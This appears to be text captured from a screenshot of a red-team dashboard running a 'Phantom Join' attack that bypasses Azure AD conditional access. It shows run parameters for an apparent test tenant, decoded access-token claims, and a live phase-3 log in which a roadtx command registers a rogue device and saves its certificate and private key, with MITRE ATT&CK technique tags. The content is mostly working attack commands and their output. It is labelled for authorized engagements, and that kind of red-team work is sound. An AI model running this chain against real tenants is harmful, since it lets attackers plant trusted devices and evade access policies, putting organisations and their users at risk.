 Debug Dashboard ctrl+data live Launch Private Tok:0 Ck:0 Auth:0 In:0 :8092
No sessions yet — open one on :8091
All Logs Saved Sessions Captured Data Devices Keep-Alive Proxy Traffic (0) Flow Trace Index Phantom ⚡running Settings Docs
⚡ Phantom Join Azure AD CA bypass via phantom device — authorized engagements only ⚡ running
Drives tools/phantom_runner.py which orchestrates ROADtools (roadtx, roadrecon) through the 9-phase chain documented by Cyderes Howler Cell. Mutates AAD tenant state (registers a device, possibly enrolls in Intune). Logs land
under $DATA_DIR/phantom/.
Run parameters
Username (UPN) demodeveloper@bbredteam247.onmicro
Password •••••••••••••••••••
Domain bbredteam247.onmicrosoft.com
Device name (auto-generated)
Start phase 1
Stop phase 5
Force on failure
Dry run
Intune phases (8 + 9)
Stop
Phase: 3: Phantom Device Registration pid=172 · /data/phantom/20260716_174125
[*] "nbf": 1784237800,
[*] "oid": "07970be9-af9c-442d-b6be-d2e3e7717c5a",
[*] "puid": "1003200612B3CB11",
[*] "rh": "1.AW8B6MzMSJuhM0yIRbEUY5bLRnYoywG9fqRKnMnSi9TTWakAAGpvAQ.",
[*] "scp": "adrs_access",
[*] "sid": "006d48aa-6d65-882f-864a-ad4f6dc9b3f0",
[*] "sub": "QxoFjhLNMQSJlbwOkFHlboPe4w7Mhu9HwS6UZzDm1M4",
[*] "tenant_region_scope": "NA",
[*] "tid": "48cccce8-a19b-4c33-8845-b1146396cb46",
[*] "unique_name": "demodeveloper@BBredteam247.onmicrosoft.com",
[*] "upn": "demodeveloper@BBredteam247.onmicrosoft.com",
[*] "uti": "5t_wuoFXw0Owc59o2e43AA",
[*] "ver": "1.0",
[*] "wids": [
[*] "b79fbf4d-3ef9-4689-8143-76b194e85509"
[*] ],
[*] "xms_act_fct": "3 5",
[*] "xms_ftd": "C0GGLtp26sCfyDgZdGI22Iiim_zVV68d2rhCzpZfslgBdXNub3J0aC1kc21z",
[*] "xms_idrel": "1 26",
[*] "xms_sptype": "0",
[*] "xms_sub_fct": "4 3"
[*] }
[*] Token includes password authentication method
🟠 [HIGH] DRS Endpoint Accessible via Device Code Flow
======================================================================
PHASE 3: Phantom Device Registration
======================================================================
MITRE ATT&CK: T1098.005 — Account Manipulation: Device Registration | T1556.009 — Modify Authentication Process: Conditional Access Policies
[*] Registering phantom device: wks-sdqbg
>>> roadtx device -a join -n wks-sdqbg
[*] Saving private key to wks-sdqbg.key
[*] Registering device
[*] Device ID: 06010d43-3e67-4b70-8a54-bf0ed524b007
[*] Saved device certificate to wks-sdqbg.pem
[+] Device registered: wks-sdqbg
[+] Certificate: wks-sdqbg.pem
[+] Private key: wks-sdqbg.key
[+] Device ID: 06010d43-3e67-4b70-8a54-bf0ed524b007